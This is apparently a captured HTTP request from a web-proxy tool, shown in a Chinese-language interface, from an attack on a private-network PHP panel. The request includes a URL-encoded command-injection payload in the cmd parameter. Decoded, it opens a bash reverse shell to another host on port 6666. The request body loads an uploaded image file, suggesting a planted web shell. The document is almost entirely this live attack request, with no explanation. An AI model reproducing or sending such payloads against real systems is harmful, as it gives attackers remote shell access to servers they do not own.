 请求
响应
Raw 参数 头 Hex
Raw
POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%
70%2f%31%39%32%2e%31%36%38%2e%35%30%2e%31%33%30%2f%36%36%36%36%20%30%3e%26%31%22%20%7c%2
0%62%61%73%68 HTTP/1.1
Host: 192.168.50.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.133/panel.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.50.133
Connection: close
Cookie: PHPSESSID=3lo7n61hvcmmsltmjkn9a67dp1
Upgrade-Insecure-Requests: 1
load=uploaded_images/z.jpg&continue=continu